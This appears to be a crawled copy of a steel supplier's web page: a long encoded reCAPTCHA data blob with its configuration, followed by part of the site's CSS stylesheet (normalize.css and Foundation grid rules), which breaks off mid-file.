j8KQw5nDtMKKEsOewq3Dr2rCvcOWw6fDoh7DkGrCssO0GMK/w6EDSVFywqEcKzU1w5DDm8K8w6XDjMKawrzDocKAwoVZfcKkw7XCmcOdwq0MayvCgl0PBkQbw7w8w5tBwqXCmH7DgE9HOA/Dh8O7cVbCqSzDqsOsShvCjsKHw7jCp8KmA1RxIU9XIMKNwpMfBBjCo354w6HDvW0Kw6IuwpzDlcOaL8OPw4zDp8O3NHfCnsOsMcKRwr9GwrfDmsKRNkbDhWY8wp/DoGI4YcO3Y0Zrw5jCtcO1w7/Dk8KwBHfCpz48JMOpEMKtXMOZw5FkWzLDvMOUw7XDocO8woDCrMKPw6xeGcKjwo7DhMO/dhTCosK9fMOQw49wwpfCpsKvwo94MsOoGcKnwqAswpvCo8KjOkHDvcK4w6HDmnUawqkzasKcwoFCdV7DgcKSImZGw6fCkUdQwr/Dn07CmznDghvDoSN+w7zDvcKOwo3DqcOaw74Wa8OWSsOrUcKRNUfChMKpCQc6wrrDoX0+wr8dOnoaIhMiw4TCpMO8wqbDpMKFwqZ3w4s1ZmIUwqxqKBjCjcOIwo/Ds8K+w4LCryLDuHt1w5fCvcKAWsOQTTjCogjDrW/DuMKxf1lSTFHDm0rDi8KswqZvRAxww6TDjxgrbXHCg1TDtyoxeRbChcK6UcOHUhhUw5U3McOuwqY/dlhtXsKtw5DDuMKIURANw6/CpcKuYlsPasK4A8OtVXjCoWkVwrfDr8Kpwq0WGVXDhMKCDMKuJyfCoh/CmMOpfxxERBrCrMOaw6shw4YiZMK+VMO2w7vCr8Kta21xwpJTY8O0NMK/w5fCnEBZbMKrwp1QR1sZD8KEw4vDhlTCkcO4w6vDgMOuwqzCgcKBcMK+TzNcJFfDnMO4w6cxK8Kcw7LCm1zDhMKYw6fCo8ORw7fDusOiwrTCicOhwqxLwo5DwoTDj8KHIkLCrcKQIy5rw5U4KBAow5fDr3/ClUzDicOcw4keRHrCug1ow5fCq1/DtMK0WsKucsKzYg/CicKcclLDh1dqQsKySMKnw4w/w5webix4wrE7w7EuEsO3O8KpwqFUP8Ofw6HCrMKBDQdEw6BBw6HDhHB3w7LDn8KpC3XDqsOFw4UWEcOYPsKdwoPDqcO+AcO0Sw4Twr4uOsOrVMKkw5XDpxdiwoNmRTlYwofDnMKZN8KmwqEHw4DDicOTwqrCrRxxEcKGQ8O5Bz/DrkTCkMOXwobDjcKfwq3DsMOMAm9ewpZeSAJCb8OLXiDCtcOVUMKoTMK7w5jChHTDggoQwrd0w6Jsw7/[base64]/CsK+EMKWE13DgzLCncOww4/[base64]/wqkPwpwNw5QLwqURd27DsnXCnjHDoQZkw7HDj8OqYcO+w6PCgMKZwprDq8OIwrHDlcOywqPDlMO4KTJJaXkuwoXCnDs4fsKfBMK9NMKRwrJMwr3DnQogwqQywo0Ow41ENjUzw4oWDG4TOMOGPMOQMDY1w4PDmsKrw5LDsEtLQcOrXSfDscO/HcKEVUzCoMOewqQdO8OfEsKfw7wxMMOLf8Kuw7cVw7FdwrzDscOVwpvCj2zCp8O0w4hyKsOqHMOcbcOOS13Dl8KHawN1LwIlw486wqzDk8OPw5ksw4zClwgIw6/[base64]/CgsK/F0bCil7Ds8KAw6XDsMKTaMOWHijChcKVwoHDgDLCqsO7KVTCnMKfb0sew5Qow4/Dp2PDszjClMKxw4QGNlzDsnLDrcKISMOleMOaZMOcZCPDp31zwpJAQsOnGgUmRQpAw5bCj8KYC23Dt8Ouw7zDicOFWFkYQDXDo8KxXcOfQDoXBF1IwpPCrTJPw4fDl8OyBA4vw67CtcKiwqNvw5kqw4nCnE9fw6IfNgVJw6/[base64]/[base64]/[base64]/[base64]/DqcKjAMOQf8OwD1Faw53ClnDDmQ0Sw5vCi8O4wptyIMKiIwtuCMK8w5cewr/Cm8OxMsKQeghZwpvDsEXDmlMpbh/DucOcwoxHw6ZXwr/CrlzCm8OBZ8Omwo4nGsO5L8Ouw5zDoWwhFMOcQ2TCiinDti0WBsOxw47DkG41eMKywopiDsOabDjCvsKwPMKKaMOGOSHCvMOXBcOkF18fYEzDvsOIJcOcwrFrEk5Kw5EFfsKJwrvDq8O0GMKJwqlBS1rDrETCs1tObMKKP8OVw4fDgAnDscKiPcO1Kl/Cp8OzKUAsZhrChjDClcO2w4nDribDhh9uw5N1ZAMjC0dedsKsw7HDnzbCjH/DlsOYw68qwqpHwowMT8K6b8Oiw6VjXh0TPg3Don49PcO2wpx4w6zCpsOBcMOOw5jCs8OJw5DDjsOfAMOawpl2A8OvwrvCiMOWw6DDnMOHw70VM8KgVcKXw6/ClMK5wopjwpbDssKvGA8iAQB4w4NZdlEJw50Yw7EPZXXCpcKuw7x3wrZfXyXCg8OfUlLCvhwBwqvCpcKldSfDhiQVwrTDlsKnw4PDsMOSwpARwqRqP08pD8Odw7fDqDrDi2gKfyLDuMOkUsO3wpzDqMKOw4zCiMKEw6jClyp/wq9uGcKrZMO/w5rCmkIVwr5nYsKxMsOYw7PDrMOawo93PcKSw4s3BcKkNCt9w4zCi8OBwrDDjxITUEwub8KywozDqhJbw6Y/ccOPwroqbMKfw7TDo0BkwoNZwoYjwoM+wr3CgW3Ct8KCKivCom3DtcOUUm7CpsK2ID/DtMOpdWIXw5XCulzDgMOVWsKyQQnCpsKnw6fDqMKRwqTDnAcQTWMBYcK8BwpkwrtwIcONw4JmdHBPwoHDugdLJWN/w6rDvsKsAcK4w68Vw5Vqw6ZiwqfDmF06PG9qfhBJDnXDusObRCoKLFPDpzDDkRjDgsOeEF1LZngDa8K+wpHCnQVKNERpw6/Cm8OgP8OEw48LbMOjDFgTZ3TCosK/L2zCiiM4TsKow6PClsOyGsKaQ8OjNADCqMOywpnDnBnDkkBtbMKFwoLDsMO5w5Jsw6o5w6PCrmHDlzxzK8OAwq3CjcKKMzZzL8K7w4tQwqTDo2PCocKkEFguw5UgwpltSMOEZlwJb8OIeMONw4TCqz9EwrNmwqPDoSA/wrk9wqfDg8OvfMOLw53DjjZEw4VnMXQOw53DqcK1w4fDtcKfDFLDlDjCm8KBf10GbV3ClMK5KsKJDAouPlkEG3DDkMOrNEVLJFJ+woTDjALDpsOWw7YHw5HDomR+wpBNwqxMSC3DnMO9HMKpwqfCkMKqL8OTWsOqKQxXPzZHBTxIwoPChWvCkX13OQjDscK4PE/DuMKiYWfCl1AJYMKwZVfDrMKIwqLDu2IQYsKaecOlwpA4wqnCiMOgTCZ6wprCoMO0wo0DZyHDl8KAw6BOw5fCosO7I8OScQVVw6LClcO5w61wwrTCtHnDoggnW8KpwpI/MH4GPsKUVsO6w5LDksKbw43DnMKyw6JEwpbCt8OkOMOAC8OjTi/Cr8Ohwo9pwpcvwrg8bQLCkTfCh2BYHsOFG1zDmcKKJcK/[base64]/DucOSwqnDh09uw4LDhsOMMMK8w6PCuSHDosO1w43Cj8Okw7vCkMOFwp/DhgrDmsOtw40zVSBnwpDCgcOmw5TDlAUcMx7CtVhlGcKMcMOlw4rCi8KIwq1SwodPA8OFcwDCnj/DtHLCrsKhGsK5w5JPMMK6QsOFwpnCk8OeBsOKaMKpw6nCuUs3E8KWdjzCrWHDkEXDgk4EwokIH3bDoMKdwpLDhcKMJ8KAIMKVfcKXSsOnHi93w5ZeX0QPw5/CgsOLIWbCscKKFcK2wo9zwoMHY8O7wo7DoMKRAcOBOBrDssKaXjx3GBDDvXgwwq4Twp/DoMOHQMK+asK0wpVFwr0THEtAAzjDvsOiwprCsMKCfU5ZKMOpGyomwphuAVlUNcOqesOwDg/CmD7CrQlEwqDCoE3DoVnCtXxUwphVcxU9C8KZcMKOMRdZMGRFJsOnw6nDtXHDrcKUwpPDu2/DtMKWwrEDXCXCosKlV8KgTHssw7J8w5nDh8Khwp7Cl8Oqw5hqUcOFwqNcd8OnOXFrd07CjV7CogHDg8K5wo/CusK5wqrCqw9HM8O9XwrDr8Kxwp1oOXHDnmvDlnXDg8K+wrjDgsOiw7ZcFEjCizLCq2BGDMKjw73DjQ/[base64]/CtBFxMzPCvsOgWsOTw5/ClsO6wqQ5OlvDv8O9w5TCkcKjW8K7GVvCr2pEw6Btw6HClsKtwp3CnMKqBsK5w7xTwrkpw4zCjsOUYgBBRnB9wqZewoAlwo3CqsKCwpfDoS/DpD7DvcK8ITnCucK2XMOFX8KWXsK2SCXDosOewq0/woLCp1JoA3vClMKJw6YmDcKSbg/Cr0fDrjsUwrNgCABgwroSQ8O3FD/CngvCkMKiw50rwoEew5DDvnTCscKMwoJvw6x8wp1SwoEWTyHDmMKDwoksGcKRHMOiwpt3cht6GiobRcKow60iw5nDv3IMwp/DonkXLcK4OcOwaMKjYMOuw4lWHMKhw4IfwqrCvAFVwql9FcOtwrtrOhsGw78gNnDCl0pAw4UiG8OYwqXDt8KeI3MFwrNZLmDCkxXCqMOXw4FRwrYDw4zDqlLDj8OVwp/[base64]/CosO5ES01R11EA8KTb8OSNSfCkTY3c8KtPsOmTFsbw6PDvMKGTsOlw4VdVh/[base64]/CuyzCu13DmsOSw5R6Wx3Dj8Kkwr7CmcOBwq/CsMKXw5c7R8OZHUEXwprChcOaVAPCjV9sNMK3J2vDvsKWwoh4D8KYwq14w4fDrMOKFgoRw7nCo8OjFE82w4jDrCfDllLDjcO/CsOlHxIMw5PDhx3Dsx7Dijl8wql9GMOBwqnDtCpFwrdOwpQuWcOfwpgzTn/CsCHCicKnwqhDCsK9w7VEw7dEwoNhwrN+wqMywpHCn8KuVlLChXlRw44awofDunfDt1pWw5dkwo5BwqEMwrDCvAUNYcKeY8Odw5vCvMOCw7FrwonDu8OLwr3Co2ELwplxw7rDkzjDp3fDpnzDtU7CicOCwqrDrMKXQyFcwp8/w7zCngjDlcO7wrbDnjRyG3PDmsO9fiILJMK4RQtNw5vDrSHDjMKPS13DucOBLMOWw5bCjMOuw4jDjsKbwrbCr0kGwos6IMKOw6oiwqpdwqjDogTCn8Okex3CjsOhbnXDn8OmWFBcU8O3Z8K2wrPCicOLw67Du2tPCnLDksO/wrVCwpDChULCh8KhwrDCpcOdwo9rw77DqMKNGjvCjBsDFT/DhnF5w65uZVXDvR7DvsKDeT3Cp8KBwrAYcjhjB8KLLcKLw4rCisKzwovCiRYzTBHDk8OONcKrw5V7IVHDnsKcwpfDuEI5Uk7Cv8OlVMKpw43DjwlQw6hEwpjChMK2RMOpw4DCnVbClDEYw5PDhRJQw4rChcKxwqLDkMKJRMOawpfCi2rCtVbCr2x0w4/[base64]/DgMOHEnxew7fDkl/DlzPCkFBBRUJ7CwLDqsOcIiBUwqPCv1jCgU7CjMKdwofDv8KnNzLDjzjClmIyVSrDtwHDhxDCmcK1DzvDqMO3w6/Dp3oow4Bbw4LDkQ3CvcKWQcK0w6jDg8K5wpDCqAM8w73Dulotw6nClsKawpnCgnVIwqfCiSrDs8OoJcKowqLDoxIxwqsmYD/DgcOdwrkOwrY9e2d2wrXDsWBxwqRhwrLDqRUvZhh8wqQDwpfCi3UVw7RUwrbDr1fDm8OYJcO3w4fCjcOVcMOvw6cUQsKgwrojwpQaw5/[base64]/[base64]/wqtuP8K0wrnDjWnDksOJw7nDjcOyw5xuPMO1w6oww7YQw5wbV8OJfsOCw6LDmsOuw73DhUbDvcOfwobDgsKUw5lwQHcZwpHCiWfDi8KhWCdjf8OzEAJow6HCm8Krw7bDt2pDwpoGw7RWwrTDnsKxLmonw7LDi8OSacKAw75cDnPCkMOrT3I/[base64]/DhFEFw5Y3GsKnDVXDuHU5wqR2wqbCkifDjcOZw6VQw74nw7UTWRvCrMKVw4dsSEBtwrXChw3CiMOaBMO6ecODwrzCjzV6GQteei/DlEPDkjvCt1LDvUgWWAIicsKiBSXCjGXCokXDhcK4w6XDh8OuLMKZwp4XGcO6M8O9wrHCnGHDjTxtOsOCwpleH11hWWYGLsOYGzTCuMOkw7ECw7dpwpdQIBzDpSTCgMOnw4/DqHURw4jDiFNdw4LDjTDCkgg8EzbDjcKow4rCncK8wqxUwq3Djh/[base64]/wqBNHMOGKcK6cW/[base64]/CqsOdw4TDucKBwqTDksOKWMKRX0oaw7LCpGtSw4wJQcK9O3TCjcKwwqLClsOcw4DCrsKQLMKRXcOWw4fCgQrCqcKZw7BZOkR1wqXDocOLa8KJO8KUGMK3wos/Dlg/QgBEfErDpVDDlVXCosKlw6/CiW3Dr8OdQsKFYcOgNzMOw6o9HRUnwoUSwr/Co8OUwoFVY0zDpsO7wrvCiUTDj8OBwrlMasOcwr50DcOaYmLChS10w7dedUzDpTjCty/CmMOIHMKJI2HDpMOdwpLDkW1Zw53CmMOXwpnCvsKmRsKjPlxyFcK+w711BzDCnmLCn0PDqsK2InUDwrpEUA5hecKGwoXCq8OzcUbDiw8qYAAgPUXDuXogChTDjgzDqEVxMmvClcOiw7/[base64]/[base64]/Ck1nCqzZ+QEQlwp0IwqjCs8OGw4p3VsKPw6jDqSbDnC7DtlvDgMOqw5o9wovDn8OvdcKcNMKfwrF4wrl5MkjDi8Ofw6LDlcKQBTTCvsK/w6nDqzEOwrUbw7YRw7JfFW9ww4TDgsKvSiJiwp9OVzFCBsKWdMOpwocye3HDhcObfmTCkE0UC8O/D0TClsOpAMKeWhw7RlDDkMKoXj5mw4XCuhbCtsOcPyPDgcKFClZAwpdHwp07wqsOw6VFa8OACUPDrsK3OMO+K1MBwrvCjRPCtMONw5NDwpYvIsOtwq5Mw7ZIw6DDkcO3wq0pVE4uwqrDlcK5I8KTcAjDgRNOw6LDnsKaw7IZUV1vw5/[base64]/[base64]/W8Owwp/DrAJTR8O5NcO3wrI9w5xRw6I4w57DiWVewqN1OBRFCcOaOcKAwqXDuSUyV8OOI0x3KngOJx8gwr/CmcKfw6xcw4saUXc/esKzw4kwwqEqwrrClT8Hw7zCo2s7wqDCujhuWA8FKyYwQWdtw7sUD8KSfMKvCzXDm1/CnMKvwq8XShbDkUdrwpTClcKDwofDhcKTw5/DucO2wqsBw6vDug7CtsKAccOowp9Fw4dZw65wAcOeS1DDnkh3w4PCtMOLS13Cox9/wroTNsKmw6zChGfCscKAYi7CtMK/[base64]/woLCkSjDlTbDlMKRLcOWwqAJR8KmfcKcb1TDrcO2wofDqUkEwqHDqcKlXmHDv8KCw5DDgg/DlcKCTVMew7UXDsONwodhw5vDgDjCnC0vesOhwqcSM8K2PE/[base64]/DgMOqw65WRCLDmMO7AVPChsOPZMOYPzxARcO9wpTCtMKaanbDisOhw4oPT0XCt8OyESrCs8KaYzfDpMKVwqhSwofCjmbCkyd5w5MZC8OUwohEw7NoAsOhc1QpTXd+csOlVUY1c8Orw6Ujcj/DhGPCngknfxEZw6fCmsKATcKFw4U8Q8O9wo4gKCbCq1LDo08Pwrkww4zCvw/DmMKHw6fCiFzCvRHCiWgdOsK1L8KdwoEkElLDhMO3b8Kgw5nCsUw1wovDu8OqXXAjw4cSbcO1woJjwpTDonnDv0nDry/DiF8iwoVhABbCs3LDosK0w4RqTjHDjcK2XiAfwpnDucKlw5nDljRAdMKYwoRww7gBE8OLMsKEW8K7w4EIFsKfXcKkY8OMw53Cr8KzQEg/aHouNBVcw6R/worDvcOzVcOKYFbCm8KbRBsmA8OZWcOhwoDCpsOHYB5BwrzCuBPDqU/Cr8OawrrCqhBrwrA9MwzCm3zDt8KLwqV8NxUlJT3DhlfCux3CicKFZsKPwqnCjjMRwqfCq8KFacK8FsOsw45uLMO7W09VN8O6wr56Lz1JHsO6wpl4PGYNw5PDmkgUw6bDkMKAMMO/UWTDtmALGlDDiEMEdcOvYcOjCcOdw4XDssKHHDY9fcO1fynDkMKYwpxgU3kbUsOzCgp0woXCucKFRcKsLMKBw6TCq8O2McKVSMKVw5fChcOjwpZYw73CqVQvbQx/UMKOQsKYR1zDkcOGw51eDh49w5bDj8KabMKvak7CvcO9KV9awp8lccK4NcKcwrYqw5kpFcO/w6ZRwrsSwr/CmsOEHSgjWcKjPhXDpF3DmsKwwqRfwq0kwowww4zCrMOhw7DCjl7Dj1rDrsO4QMKjGwtaZXrDojfDscKPD1dwfnR8JnvDrx9wZQMAw5jDkMOeDsKAXVcMw6LDmyTDkgvCpMK6w4rCkAoIb8OOwq4DVsKKHAXCoEvDs8KkwoBdw6zDoEnDoMOyGXc/[base64]/CjsKvE8KFw71iH00uCxRNwo5ZdQ3DiMKoCsOpdcKZecKOw6vDtsOJd0t2Gx/Cp8KQfnDChnfDrAAFw6BlLcO7wqB0w7LCnkVpw53Dh8KOwqtUJcOJwqbCnE3CosKaw59TGH5f\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.midweststeel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r6RKyaJ716G9+ACZ6pj1F8+E6CdaLVzhBmZmNggnvEM\\u003d\x22,1,0,null,1,1769915314557,0,0,[95,123,177,220],null,[62,245,231,113],\x22RC-cMU4VZhJBy5-fw\x22,null,null,null,null,null,\x220dAFcWeA6zcygwPsYyIgPTsCCC4RCJ3RcBgFw2u9TRGGnqqH-mrusqB7sl_1JgN2PS-7e0um6quFwy-Q0FaTO4f1EX0j30U48_LA\x22,1769998114565]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.midweststeel.com/css/main.css
body_size: 87734
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #555555; cursor: auto; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
